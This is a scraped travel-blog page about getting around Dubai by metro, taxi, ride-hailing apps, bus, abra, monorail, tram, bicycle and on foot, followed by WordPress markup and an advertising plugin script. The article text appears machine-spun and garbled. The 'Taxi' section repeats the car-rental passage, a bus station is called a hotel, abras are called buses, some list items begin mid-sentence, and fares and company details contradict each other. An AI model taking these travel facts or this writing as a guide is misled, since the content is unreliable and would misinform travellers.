                    <li>to 10 p.m., Monday through Friday.</li>
                    <li>The Best Travel Tips for Taking the Train in Dubai</li>
                  </ul>
                  <ul>
                    <li>During rush hour, which runs generally from 7 a.m. to 10 a.m. and 4.30 p.m. to 8 p.m. or later, traffic virtually comes to a standstill and metro trains are full. Purchase a Nol Card before to utilizing the metro, local bus, tram, or water bus services</li>
                    <li>And If you&#8217;re just in Dubai for a limited period of time, consider purchasing the rechargeable Nol Red Ticket. Longer visits may need the purchase of the Nol Silver Pass. Make sure you have your Nol Card ready before you board the Dubai Metro in order to avoid causing a backup of other passengers.</li>
                  </ul>
                  <p>It is the most convenient and easiest method of transportation in Dubai, and you will be able to locate them in plenty across the city. Tickets normally start at AED 5 from all sites, with the exception of outside malls, five-star hotels, and other prominent attractions (such as the Mall of Emirates, Dubai Mall, and the Burj Khalifa), where fares typically start at AED 12 (including the Mall of Emirates). All taxis operate on a metered service with the cost charged based on the distance traveled, so be sure to request that your driver switch on his or her meter if it has not been done automatically.</p>
                  <p>Taxis with a pink roof are operated solely by women and are meant for the transportation of women and their families.</p>
                  <p>Hailing an RTA Taxi is as simple as this: Look for a cab that is either stationary or approaching with the yellow light on (the red light indicates that it is occupied).</p>
                  <blockquote>
                    <p>When the driver notices you, he or she should pull over. Because taxis may not always have operational credit/debit card machines, having cash on hand might be advantageous.</p>
                  </blockquote>
                  <p>There are many taxis in Dubai, and you&#8217;re sure to find yourself in need of one at some time during your stay. Taxis in Dubai, like in other metropolises, are experiencing fierce competition from mobile ride-hailing applications such as Uber and Dubai-based TaxiForSure, among others. Careem, which was started in Dubai in 2012 and currently operates throughout the Middle East, was founded here. When it comes to price, there isn&#8217;t much of a difference, but Uber and Careem tend to have considerably better cars that typically include complimentary drinks and phone chargers as well as more knowledgeable drivers.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-long-is-the-flight-from-la-to-dubai-solved.html" target="_blank" rel="nofollow" class="uce52217f6f34ffbdbf6f1510e9a4259a">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Long Is The Flight From La To Dubai? (Solved)</span>
                    </div></a>
                  </div>
                  <p>However, you will receive a premium service in a spacious vehicle!</p>
                  <p>Cabs are also available for hire at all hours of the day and night.</p>
                  <ul>
                    <li>It is the fastest and most convenient way to get about town at night</li>
                    <li>Taxis are the fastest and least costly way to get around town for shorter distances</li>
                    <li>And for longer distances, it is the most convenient and fastest method to get around town.</li>
                  </ul>
                  <p>Bus The bus network in Dubai is a low-cost mode of transportation for getting to regions where the Metro does not go. More than 600 bus stops are located in and around Dubai, making up the air-conditioned bus network. Many of the bus terminals are also equipped with air conditioning systems. A large number of buses stop at the Gold Souk Bus Station. This hotel is in close proximity to major tourist destinations such as the fish market, the gold souk, the perfume souk, and the spice market. There are advantages and disadvantages to taking the buses.</p>
                  <ul>
                    <li>If you are lucky enough to secure a seat, they are really comfy.</li>
                    <li>It might sometimes be difficult to locate some of the stops.</li>
                    <li>The Nol Card is divided into four categories.</li>
                    <li>Obtaining a rental vehicle Renting a car at the airport or at other sites throughout the city and driving yourself to your destination is another option you may take use of.</li>
                    <li>This is the most costly of the available options.</li>
                    <li>If you&#8217;re thinking of renting a car, don&#8217;t forget to factor in the cost of fuel (although though gasoline in Dubai is generally less expensive than in other parts of the world) and the cost of parking in your calculations (as there are only a few areas with free parking in Dubai).</li>
                    <li>If you arrive at either the Al Maktoum International Airport or the Dubai International Airport, here is our advice on the best methods to get from the airports to the city center.</li>
                  </ul>
                  <p>The disadvantage is that it is the most expensive choice.</p>
                  <p>Walk As the saying goes, &#8220;When you walk through a city, you&#8217;re going through time.&#8221; It has been stated, and we agree, that walking around a city is the greatest way to see everything.</p>
                  <p>You get to view the city&#8217;s attractions up close and personal, and you get a true sense of the place.</p>
                  <p>These individuals contribute to the city&#8217;s unique character as a melting pot of cultures.</p>
                  <p>This will help you to learn more about their background and how they fit into the incredible culture of tolerance that exists in Dubai.</p>
                  <p>Our excursions are intended to allow you to discover the many diverse aspects of the city.</p>
                  <blockquote>
                    <p>The Old Dubai &#038; Souk Walking Tour and the Arabian Nights Tour are two of our most popular walking excursions! With the aid of our self-guided excursions in JBR Marina orJumeirah, you can also take a stroll around the city! Using the Water for Transportation</p>
                  </blockquote>
                  <p>What exactly can you buy for AED 1? If you are looking for excitement, your one dirham may get you a trip on an Abra (wooden boat) on Dubai Creek. The saltwater stream is commonly referred to be the &#8220;heart of Dubai.&#8221; Years ago, it served as a trading hub, and it has now evolved into a popular tourist destination. As a result, the city is divided into two main areas: Deira and Bur Dubai. Although there are buses and trains that can transport passengers to the opposite side, the wooden boat is the most enjoyable and enjoyable mode of transportation.</p>
                  <ul>
                    <li>A one-way price of Dh1 is charged, and the buses run between the hours of 10 am and 10 pm on two routes.</li>
                    <li>In the course of our Old Dubai &#038; Souk Walking Tour, we board a private Abra to ferry us over the Creek from one side of the city to the other.</li>
                    <li>Do you like to go about the city in elegance while avoiding the gridlock on the roads?</li>
                    <li>To take a more beautiful route to any location, water taxis are certainly attractive—much more pleasurable and peaceful than catching a cab—and may be booked in advance.</li>
                    <li>The RTA now has an online booking system that allows you to reserve a Water Taxi in advance.</li>
                    <li>to 9 p.m., seven days a week.</li>
                    <li>Private Water Taxis may be chartered for Dh200 for 30 minutes or Dh400 for 60 minutes at a cost of Dh400 per hour.</li>
                    <li>It also organizes group activities such as photography, tea tasting, and visits to the Dubai Marina Mall.</li>
                    <li>Ferry schedules are subject to change at any time, so visit here for a more up-to-date listing.</li>
                    <li>Despite the fact that Dubai is not well-known for its connection, there are several alternatives for public transportation, particularly if you have the luxury of time and want to see the city from a different perspective.</li>
                  </ul>
                  <blockquote>
                    <p>Keep this tips available the next time you&#8217;re in Dubai to make your journey in the city a little bit simpler.</p>
                  </blockquote>
                  <h2>Getting around in Dubai</h2>
                  <p>Its population is comparable to that of Chicago, Berlin, and Madrid, but it is so dispersed that it takes up to six times the total square miles of those cities when compared to Dubai. In order to get about in Dubai, you&#8217;ll need to use some type of transportation. You may do this by hiring a cab, utilizing ridesharing apps like Uber or Careem, taking public transportation, or driving yourself. The following are the most efficient modes of transportation in Dubai. Editor&#8217;s note: If you are considering a trip during COVID-19, be sure to check the most recent travel restrictions before you leave.</p>
                  <p>Events may be subject to change without notice.</p>
                  <p>Images courtesy of Mint Images / Getty Images</p>
                  <h2>Car</h2>
                  <p>Renting a car for day excursions from Dubai is a viable alternative because of the well-maintained multi-lane motorways, plenty of filling stations, and low-cost gasoline. Nonetheless, driving in Dubai itself is not recommended for those who are prone to nervousness due to the fact that local driving styles are somewhat erratic, and navigating seven- or eight-lane freeways may be pretty frightening at first. Distances may be misleading, especially when traveling long distances. The combination of heavy traffic, diversions, and endless red lights can rapidly transform a three-mile commute into an hour-long ordeal.</p>
                  <p>On Friday afternoons, the roads are also congested, particularly in and around retail malls, beaches, and family activities.</p>
                  <p>When it comes to navigation, Google Maps does a respectable job.</p>
                  <p>Taxis are the most efficient mode of transportation in Dubai.</p>
                  <h2>Taxi</h2>
                  <p>Renting a car for day excursions from Dubai is a viable choice due to the well-maintained multi-lane motorways, plenty of filling stations, and low cost of gasoline. Drivers should be aware that driving in Dubai itself is not recommended for the faint of heart, since local driving habits are quite ad hoc, and navigating seven or eight lane motorways can be a bit intimidating at first. Long distances can be misleading since they appear to be so short. The combination of heavy traffic, diversions, and endless red lights can easily transform a three-mile commute into an hour-long ordeal in no time.</p>
                  <p>On Friday afternoons, traffic is also congested, particularly in and near retail malls, beaches, and family activities.</p>
                  <p>If you need help finding your way, Google Maps is a good option.</p>
                  <blockquote>
                    <p>The RTA Smart Drive app, which is available for free on Google Play and the Apple app store, is a good local option. Download it today. When traveling throughout Dubai, taxis are the most convenient mode of transportation. Collection of EschCollection / Getty Images</p>
                  </blockquote>
                  <h2>Uber and Careem</h2>
                  <p>The taxi industry, as in other cities, is under severe competition from mobile ride-hailing applications such as Uber and Careem, which are becoming increasingly popular. Careem was created in Dubai in 2012, and it was bought by Uber in early 2020, although the two brands continue to operate independently of one another. When it comes to cost, there is no difference between calling a taxi and using a rideshare app, but Uber and Careem tend to have considerably nicer vehicles that typically provide complimentary drinks and phone chargers as well as better-trained drivers.</p>
                  <p>Sir Francis Canker Photography is represented by Getty Images.</p>
                  <h2>Dubai Metro</h2>
                  <p>A variety of modes of public transportation are provided by the Roads and Transportation Authority, including: the Dubai Metro, buses, water buses, and tramways. In order to organize your trip, you may use the RTA app S&#8217;hail, which consolidates all local transportation alternatives on an one platform, as well as taxi reservations and real-time traffic conditions. Purchase a rechargeable pass (Nol Card;nolis is Arabic for &#8220;fee&#8221;) at a ticket office or vending machine prior to boarding public transportation in your destination.</p>
                  <ol>
                    <li>The Metro is the most cost-effective mode of transportation in Dubai.</li>
                    <li>In addition, the Dubai Metro connects all areas, with the Red Line stopping at or near significant attractions along Sheikh Zayed Road and in the neighborhoods of Bur Dubai and Deira, as well as in other neighborhoods.</li>
                    <li>There are four normal cars on each train, as well as one car that is separated into two sections: a women&#8217;s-only part and a &#8220;Gold Class&#8221; section, where a double fee gets you carpets and leather seats.</li>
                    <li>Massive paintings adorn several of the support pillars of the Dubai Metro system, bringing a splash of color to the otherwise gray metropolis.</li>
                  </ol>
                  <h2>Bus</h2>
                  <p>The RTA runs buses on more than 120 routes, with the majority of those lines servicing low-income commuters as their primary destination. Clean, pleasant, air-conditioned buses are available at a reasonable price; but, they are sluggish. Women and children are often assigned seats in the first few rows of the seating area. It is necessary to use Nol Cards to pay the fares, which vary from Dhs3 (80 cents) to Dhs8.50 ($2.30). Traditional abras (water taxis) continue to convey people between the two banks of Dubai Creek today.</p>
                  <h2>Boat</h2>
                  <p>Abras are traditional wooden boats that are powered and connect the two sides of Dubai Creek. They are one of the most intriguing modes of transportation in Dubai and can be seen on both banks of the creek. A small number of paths connect the districts of Bur Dubai and Deira, and they are ideal for consumers who want to explore the markets on both sides of the water. Dhs1 (30 cents) or Dhs2 (55 cents) depending on the route, the abra ride is rapid and takes less than ten minutes. Abras leave when they are fully loaded (usually around 20 passengers), which is rarely more than a few minutes.</p>
                  <blockquote>
                    <p>Nol Cards are accepted for usage on the Water Bus. The Palm Jumeirah Monorail transports passengers along the palm&#8217;s &#8220;trunk&#8221; to the Atlantis resort and casino. Images courtesy of Leonid Andronov / Getty Images</p>
                  </blockquote>
                  <h2>Monorail</h2>
                  <p>The Palm Jumeirah Monorail, which is elevated and driverless, connects the Palm Jumeirah and Dubai Marina. Atlantis Aquaventure is located at the Atlantis The Palm hotel and is accessible by the Palm Gateway station at the &#8220;trunk,&#8221; Al Ittihad Park near the Galleria Mall, the Nakheel Mall, and the Al Ittihad Park station near the Galleria Mall. The Pointe, a new station that is slated to open shortly, is a continuation of the existing network. Traveling the 3.5-mile distance takes around 12 minutes and costs Dhs20 ($5.45).</p>
                  <p>At Palm Gateway, the monorail links with the Dubai Tram system.</p>
                  <h2>Tram</h2>
                  <p>Dubai Tram makes 11 stations in and around the Dubai Marina region, including stops near the Marina Mall, The Beach at JBR, and The Walk at JBR. The Dubai Tram is operated by Dubai Municipality. It also links to the Damac and DMCC Dubai Metro stations, as well as the Palm Jumeirah Monorail station, which is located at the end of the Palm Jumeirah Monorail line. Approximately every eight minutes, trams travel the whole circle, which is approximately 40 minutes. The fee is determined by how many zones you ride through, with the lowest fare being Dhs4 ($1.10) for a single zone.</p>
                  <p>Dubai is expanding its bicycle infrastructure and bike pathways in order to become a more bicycle-friendly city.</p>
                  <h2>Bicycle</h2>
                  <p>Because Dubai was the first city in the Middle East to implement a bicycle-sharing program, it has had one in place since 2013. A fleet of almost 800 pay-as-you-go bicycles have been deployed on Dubai&#8217;s streets as part of the latest iteration, which is jointly operated by RTA and Careem. The objective is to have 3500 rentable bicycles as part of the program during the next five years, which will be able to be docked at 350 solar-powered stations across the city throughout that time period. Cycling has been identified as a top priority by the government, which has already built 265 miles of riding pathways around Dubai, with ambitions to extend the network to more than 400 miles by the year 2023.</p>
                  <p>Photograph by Westend61 / Getty Images</p>
                  <h2>Walking</h2>
                  <p>Getting about on foot in Dubai is difficult, especially when paired with public transportation, due to the absence of sidewalks, traffic signals, and pedestrian crossings. It is not uncommon in this country to be compelled to take a cab only to get to the opposite side of the road. However, portions of Dubai&#8217;s neighborhoods, particularly the older areas of town and the restored historic districts, are more suited for pedestrians than other parts of the country. Dubai Marina, City Walk, Al Fahidi Historic District, Al Seef, and Deira are the top strolling places in the city.</p>
                  <h2>Accessible transportation in Dubai</h2>
                  <p>Dubai Disability Strategy has been a vehicle for various projects to make Dubai more accessible in recent years, including the launch of several new initiatives to make Dubai more accessible. Although drop-down curbs are becoming more common in Dubai&#8217;s older districts, they are still rare and almost nonexistent in Bur Dubai and Deira. There is a limited amount of &#8220;special needs taxis,&#8221; vehicles equipped with wheelchair lifts, available through Dubai Taxi, but they must be reserved several hours in advance.</p>
                  <p>The Dubai Metro is equipped with elevators and grooved guide tracks in its stops, as well as wheelchair spaces in each cabin of the train.</p>
                  <blockquote>
                    <p>To download Lonely Planet&#8217;s free Accessible Travel guide, please visit this link. Visit Dubai to view the largest and most impressive structures in the planet. With our weekly email, you&#8217;ll receive more travel inspiration, advice, and unique deals delivered directly to your inbox.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/why-is-dubai-a-good-place-to-visit-top-5-tips.html" rel="prev">Why Is Dubai A Good Place To Visit? (TOP 5 Tips)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-to-wear-in-dubai-in-august.html" rel="next">What To Wear In Dubai In August?</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/how-to-get-around-dubai-solution-found.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1242" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/how-to-get-around-dubai-solution-found.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:24+03:00","dateModified":"2022-02-13T19:35:24+03:00","name":"How To Get Around Dubai? (Solution found)","headline":"How To Get Around Dubai? (Solution found)","description":"The Best Ways to Get Around Dubai Taxi. Taxis are probably the most efficient way of getting around Dubai. Careem. Booking a ride through a phone app has become increasingly popular around the world, including Dubai. Dubai Metro. This is definitely the cheapest way of getting around Dubai. Big Bus Tour. What is the best [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 